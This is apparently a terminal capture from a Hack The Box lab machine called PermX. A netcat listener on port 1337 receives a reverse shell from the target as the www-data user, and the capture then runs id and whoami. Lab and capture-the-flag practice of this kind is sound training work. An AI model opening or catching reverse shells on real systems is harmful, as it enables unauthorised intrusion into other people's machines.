 ~/HTB/Machines/PermX
❯ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.62] from (UNKNOWN) [10.129.76.175] 49884
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 23:13:10 up 45 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1133): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@permx:/$ whoami
whoami
www-data
www-data@permx:/$